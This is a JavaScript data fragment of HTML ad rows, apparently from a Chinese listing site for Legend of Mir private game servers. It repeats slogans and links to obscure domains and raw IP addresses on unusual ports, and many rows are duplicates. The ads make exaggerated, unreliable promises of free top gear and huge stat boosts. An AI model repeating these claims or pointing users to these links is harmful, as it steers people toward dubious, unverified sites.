adlistData[41] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/11' rel='nofollow' target='_blank'>●复古丶攻速精品●</a></td><td>●７６丶专属复古●</td><td class='r'>1月23日/★通宵固顶★</td><td>◆小怪爆一切◆</td><td>战士:审判爆伤█法师:陨石群怪█道士:蛊毒宠物█特色７６<font color='blue'>-推荐</font></td><td>《0充直接起飞》</td><td><a href='http://www.mlr6x6.top:6999/game/4/11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[42] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.nbhj89.xyz:41888/mf7.com' rel='nofollow' target='_blank'>卧槽▊这刀牛★真█变态〓倍攻〓</a></td><td>免费▊首爆▊打充值██〓复古〓</td><td class='r'>1月23日/★通宵固顶★</td><td>★免费送顶赞★</td><td>╊免费透视╊免费狂暴╊免费捐献╊免费切割-<font color='blue'>-推荐</font></td><td>★超变鉴定★</td><td><a href='http://gm5.nbhj89.xyz:41888/mf7.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[43] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.rx2288.com:268' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'>1月23日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.rx2288.com:268'  target='_blank'>点击查看</a></td></tr>`;
adlistData[44] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.189609.xyz' rel='nofollow' target='_blank'>单职业攻速◆微变</a></td><td>无限刀★火龙</td><td class='r'>1月23日/★通宵固顶★</td><td>◆沙奖８８８８◆</td><td>０元顶赞●装备保值●１秒９９９刀●迷失BOSS●<font color='blue'>-推荐</font></td><td>★爆一切◆神器★</td><td><a href='http://www.189609.xyz'  target='_blank'>点击查看</a></td></tr>`;
adlistData[45] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tg2kt168.top:6999/game/3/1' rel='nofollow' target='_blank'>く最新泄密〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'>1月23日/★通宵固顶★</td><td>全网最牛Pm</td><td>攻速+999999999999亿%切割/攻击范围+10000000000000%<font color='blue'>-推荐</font></td><td>▊站长推荐▊</td><td><a href='http://www.tg2kt168.top:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[46] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://bt999.1h7gf.top:30999/' rel='nofollow' target='_blank'>你瞅啥？无限刀メ超变メメメメメ</a></td><td>█超变█刀刀砍人9999メメメメメ</td><td class='r'>1月23日/★通宵固顶★</td><td>你瞅啥？瞅你咋滴？</td><td>０充起飞◆全屏切割◆无限刀＋８８８％攻速＋倍攻██爆充值██<font color='blue'>-推荐</font></td><td>你瞅啥？？？？？</td><td><a href='http://bt999.1h7gf.top:30999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[47] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.a4444a.xyz:88' rel='nofollow' target='_blank'>开局送▊▊宠物蛋</a></td><td>一只神宠通关▊</td><td class='r'>1月23日/★通宵固顶★</td><td>超级好玩</td><td>限时，长久，打野，宠物，迷失，专属，奇遇<font color='blue'>-推荐</font></td><td>宠物靠打</td><td><a href='http://fb1.a4444a.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[48] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/5' rel='nofollow' target='_blank'>１７６微变免费★送赞助</a></td><td>┠┨三职业首战首区┠┨</td><td class='r'>1月23日/★通宵固顶★</td><td>免费┠┨自动回收捡物</td><td>特色BUFF●极品〓一切靠打〓爆率全开〓散人成功逆袭<font color='blue'>-推荐</font></td><td>人人都能通关</td><td><a href='http://tg.p3grwejs9znyv.top:6999/game/5/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[49] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/1' rel='nofollow' target='_blank'>██财神降临●无限刀</a></td><td>专属█单职业</td><td class='r'>1月23日/★通宵固顶★</td><td>原汁原味</td><td>█上线全送█零氪超爽█装备全爆█充值满地爆█<font color='blue'>-推荐</font></td><td>极致体验</td><td><a href='http://ntg.4haof888.cn:6999/game/3/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[50] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[51] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[52] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[53] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[54] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zhz5188.top:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'>1月23日/★通宵固顶★</td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.zhz5188.top:9010'  target='_blank'>点击查看</a></td></tr>`;
adlistData[55] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.010dex.top:3165' rel='nofollow' target='_blank'>１７６极品元素█专属版</a></td><td>小极品+１０〃复古微变▇</td><td class='r'>1月23日/★通宵固顶★</td><td>★极品+１０★</td><td>[﹍﹍﹍﹍独家﹍﹍绝品﹍+１０﹍﹍小极品﹍﹍]<font color='blue'>-推荐</font></td><td>攻速元素★微变</td><td><a href='http://www.010dex.top:3165'  target='_blank'>点击查看</a></td></tr>`;
adlistData[56] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.x32b5r1b5r1gr.icu:17777/' rel='nofollow' target='_blank'>X沉默●三千斤</a></td><td>专属●●●</td><td class='r'>1月23日/★通宵固顶★</td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>◆一切靠打◆</td><td><a href='http://www.x32b5r1b5r1gr.icu:17777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[57] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.r4d3w5.asia:17023/' rel='nofollow' target='_blank'>【　７６╋８０．合击　】</a></td><td>〓第１战．１区〓</td><td class='r'>1月23日/★通宵固顶★</td><td>〔散人·追梦〕</td><td>╊５╊６极品＼低消＼散人好混＼爆①切＼长久耐玩＼１切靠打<font color='blue'>-推荐</font></td><td>教主·爆一切</td><td><a href='http://www.r4d3w5.asia:17023/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[58] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.a1wk1w9065.xyz:56868/RS4/' rel='nofollow' target='_blank'>▊新手村紫怪★必爆终极红装▊</a></td><td>刀刀见光〓变态全屏带毒切</td><td class='r'>1月23日/★通宵固顶★</td><td>上线就送１０连抽</td><td>〓免费顶赞〓免费沙捐〓免费狂暴〓白漂通送〓刀刀货币〓全屏首爆〓<font color='blue'>-推荐</font></td><td>刀刀必爆充值</td><td><a href='http://www.a1wk1w9065.xyz:56868/RS4/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[59] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9' rel='nofollow' target='_blank'>9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class='r'>1月23日/★通宵固顶★</td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有<font color='blue'>-推荐</font></td><td>无充值地图充值好打</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[60] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9' rel='nofollow' target='_blank'>●●疯狂神器█无限刀</a></td><td>闪电刀迷失.高爆版</td><td class='r'>1月23日/★通宵固顶★</td><td>打怪爆充值</td><td>（一切靠打）·赞助免费送·装备全靠爆·（全部看脸）<font color='blue'>-推荐</font></td><td>·畅玩终极通关·</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[61] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7' rel='nofollow' target='_blank'>●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class='r'>1月23日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[62] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月23日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[63] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.dcc123.xyz:777' rel='nofollow' target='_blank'>██８０星王合击</a></td><td>一切靠打█首区█</td><td class='r'>1月23日/★通宵固顶★</td><td>█自动挂机█</td><td>█无沙捐█纯元宝█等级免费█教主爆一切█<font color='blue'>-推荐</font></td><td>█七星合击█</td><td><a href='http://www.dcc123.xyz:777'  target='_blank'>点击查看</a></td></tr>`;
adlistData[64] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.security97.top:23855' rel='nofollow' target='_blank'>１７６攻速▃元素小极品</a></td><td>元素极品▃▃切割＋１６</td><td class='r'>1月23日/★通宵固顶★</td><td>▃▃元素三职业▃▃</td><td>▃▃战士带毒▃送顶赞▃送狂暴▃送自动捡物挂机▃▃<font color='blue'>-推荐</font></td><td>微变龙渊复古</td><td><a href='http://www.security97.top:23855'  target='_blank'>点击查看</a></td></tr>`;
adlistData[65] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.85.86.172:52888/' rel='nofollow' target='_blank'>８０█魔域合击█</a></td><td>█全网独家首区█</td><td class='r'>1月23日/★通宵固顶★</td><td>█装备●保值█</td><td>一切靠打█２０２６年●跨年新版█火力全开<font color='blue'>-推荐</font></td><td>长久稳定耐玩</td><td><a href='https://103.85.86.172:52888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[66] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb1.44s44s.xyz:167' rel='nofollow' target='_blank'>１丶７６热血复古</a></td><td>》新版★首区《</td><td class='r'>1月23日/★通宵固顶★</td><td>█本服散人多</td><td>█1.76小极品+5█元宝好打█散人天堂176<font color='blue'>-推荐</font></td><td>1.76专属沙奖</td><td><a href='http://fb1.44s44s.xyz:167'  target='_blank'>点击查看</a></td></tr>`;
adlistData[67] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9' rel='nofollow' target='_blank'>9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class='r'>1月23日/★通宵固顶★</td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有<font color='blue'>-推荐</font></td><td>无充值地图充值好打</td><td><a href='http://tg.igciaeckas.fun:6999/game/6/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[68] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'>1月23日/★通宵固顶★</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='blue'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[69] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mlr6x6.top:6999/game/4/2' rel='nofollow' target='_blank'>く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'>1月23日/★通宵固顶★</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.mlr6x6.top:6999/game/4/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[70] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cpx7dx.xyz:50050/jrjh5' rel='nofollow' target='_blank'>█暴力╋超变神器╋零茺█剑刃惊鸿</a></td><td>█进服就当爷╋╋免费漂通关█</td><td class='r'>1月23日/★通宵固顶★</td><td>██区区爆满██</td><td>爆率全开█终极全爆█散人称王█一切靠打<font color='blue'>-推荐</font></td><td>█充值可打█</td><td><a href='http://www.cpx7dx.xyz:50050/jrjh5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[71] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://61.164.174.55:2118/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'>1月23日/★通宵固顶★</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='blue'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://61.164.174.55:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[72] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9' rel='nofollow' target='_blank'>免费疯狂神器●无限刀</a></td><td>██完全０氪██</td><td class='r'>1月23日/★通宵固顶★</td><td>散人称霸</td><td>█免费顶赞█一包烟钱毕业█超低消费█超高激情<font color='blue'>-推荐</font></td><td>８米全满当爷</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[73] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://efv.cdevfrd.top:3568' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月23日/★通宵固顶★</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆<font color='blue'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://efv.cdevfrd.top:3568'  target='_blank'>点击查看</a></td></tr>`;
adlistData[74] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.pdk188.cc:3683/ycsq' rel='nofollow' target='_blank'>＜＂Ｘ隐〃藏〃神〃器Ｘ＂＞</a></td><td>＜＂Ｘ上上＂左下＂右下Ｘ＞</td><td class='r'>1月23日/★通宵固顶★</td><td>传奇也要讲身法</td><td>０充顶赞→０充终极→０充通关→０充霸服<font color='blue'>-推荐</font></td><td>微变专属神器</td><td><a href='http://www.pdk188.cc:3683/ycsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[75] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.8wv2m.cn:50008/fbdjp' rel='nofollow' target='_blank'>金手镯＋３３３３３３３３３３３３</a></td><td>乌木剑＋６６６６６６６６６６６６</td><td class='r'>1月23日/★通宵固顶★</td><td>大极品秒杀boss</td><td>灬小怪爆充值灬0米领顶赞灬免费全满毕业灬<font color='blue'>-推荐</font></td><td>零充耐玩176</td><td><a href='http://www.8wv2m.cn:50008/fbdjp'  target='_blank'>点击查看</a></td></tr>`;
adlistData[76] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://zjhy.xxq2.top:1171/' rel='nofollow' target='_blank'>终极▇无限刀メ超变メメメメ</a></td><td>超变爽玩▇▇Ｂｕｆ无限叠加</td><td class='r'>1月23日/★通宵固顶★</td><td>充值可打散人当爷</td><td>〓极速一秒⑩刀〓送满爆率９９９〓倍攻９９９９９９〓<font color='blue'>-推荐</font></td><td>单职业▇装备靠打</td><td><a href='http://zjhy.xxq2.top:1171/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[77] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.26ce.top:3328' rel='nofollow' target='_blank'>１．７６神秘元素【独创血脉】</a></td><td>＞＞　微变复古◆三职业　＜＜</td><td class='r'>1月23日/★通宵固顶★</td><td>经典怀旧小极品</td><td>〓〝复古界面〝极品高爆〓〝送切割〝血脉体系<font color='blue'>-推荐</font></td><td>耐玩不枯燥</td><td><a href='http://www.26ce.top:3328'  target='_blank'>点击查看</a></td></tr>`;
adlistData[78] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'>1月23日/★通宵固顶★</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[79] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cha67.top:3368' rel='nofollow' target='_blank'>祖玛寺庙█专属沉默╲神器Ｍａx</a></td><td>╲╱＂挑战全网＂０充畅玩╲╱</td><td class='r'>1月23日/★通宵固顶★</td><td>╋敢来玩必上瘾╋</td><td>▲BUFF搭配●全屏秒血●上线无限刀●装备靠打▲<font color='blue'>-推荐</font></td><td>╋上线满刀速╋</td><td><a href='http://www.cha67.top:3368'  target='_blank'>点击查看</a></td></tr>`;
adlistData[80] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1' rel='nofollow' target='_blank'>(超变)●野外Bos超★牛</a></td><td>▅﹌快刀秒血◆麻痹切割◆</td><td class='r'>1月23日/★通宵固顶★</td><td>支持养老</td><td>免费赞助◆免费沙捐◆爆率全开◆散人追梦◆必爆神器<font color='blue'>-推荐</font></td><td>赞助充值全部可打</td><td><a href='http://kf7tg.keln7c.vip:6999/game/5/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[81] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/2' rel='nofollow' target='_blank'>１７６丶高爆复古</a></td><td>０充╲全爆╲耐玩</td><td class='r'>1月23日/★通宵固顶★</td><td>脸白爆一切</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽●<font color='blue'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://ntg.4haof888.cn:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[82] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月23日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[83] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月23日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[84] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月23日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[85] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月23日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[86] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月23日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[87] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月23日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[88] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月23日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[89] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月23日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[90] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月23日/★通宵固顶★</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█<font color='blue'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[91] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月23日/★通宵固顶★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='blue'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[92] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'>1月23日/★通宵固顶★</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='blue'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[93] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.22xi.top:22071' rel='nofollow' target='_blank'>【超灬变】勇者联盟█专属神器</a></td><td>麻痹Ｘ切割█快刀秒血╮无限刀</td><td class='r'>1月23日/★通宵固顶★</td><td>零充通关█全满</td><td>灬灬★全看脸★灬★全靠爆★灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>散人丶牛</td><td><a href='http://www.22xi.top:22071'  target='_blank'>点击查看</a></td></tr>`;
adlistData[94] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ntg.4haof888.cn:6999/game/3/2' rel='nofollow' target='_blank'>１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class='r'>1月23日/★通宵固顶★</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color='blue'>-推荐</font></td><td>●一切靠打●</td><td><a href='http://ntg.4haof888.cn:6999/game/3/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[95] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:555/16' rel='nofollow' target='_blank'>＼＼１．８０遨游复古／／</a></td><td>＼２０２６新版战神／</td><td class='r'>1月23日/★通宵固顶★</td><td>魔龙教主◆爆全部</td><td>灬灬小怪爆战神灬灬进图无门槛灬灬等级免费升灬灬<font color='blue'>-推荐</font></td><td>８０中长期服</td><td><a href='http://103.192.209.6:555/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[96] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.fa5ulb.top:36888/xnzt12' rel='nofollow' target='_blank'>红怪█【必爆】█终极刀╋专属█</a></td><td>变态█【杀人】█全送满╋神器█</td><td class='r'>1月23日/★通宵固顶★</td><td>免费★单职业</td><td>█送沙捐█送狂暴█送挂机█送切割█送吸怪<font color='blue'>-推荐</font></td><td>轻中超变迷失</td><td><a href='http://www.gm5.fa5ulb.top:36888/xnzt12'  target='_blank'>点击查看</a></td></tr>`;
adlistData[97] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.2832asd.top:2663' rel='nofollow' target='_blank'>【新】山海经█必爆．神器专属</a></td><td>▃无尽探索◆超多大陆▃</td><td class='r'>1月23日/★通宵固顶★</td><td>╋百倍爆率╋</td><td>█▅▃剧情神器█０充通关█免费挂机█爆率全开▃▅█<font color='blue'>-推荐</font></td><td>绝版★独家单职业</td><td><a href='http://www.2832asd.top:2663'  target='_blank'>点击查看</a></td></tr>`;
adlistData[98] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://l1h-1307564774.file.myqcloud.com/' rel='nofollow' target='_blank'>███████████冰雪之城</a></td><td>无充值████████████</td><td class='r'>1月23日/★通宵固顶★</td><td>无灵符█３天合区</td><td>█████████真公益服█████████<font color='blue'>-推荐</font></td><td>一种货币打通关</td><td><a href='https://l1h-1307564774.file.myqcloud.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[99] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://cn.63155.cn:1927/88x.htm' rel='nofollow' target='_blank'>１７６金币小极品+6〓玩法新颖</a></td><td>７６散人为王〓长久保值活人多</td><td class='r'>1月23日/★通宵固顶★</td><td>送挂机回收不累人首区专属</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>微变沉默火龙８０迷失</td><td><a href='http://cn.63155.cn:1927/88x.htm'  target='_blank'>点击查看</a></td></tr>`;
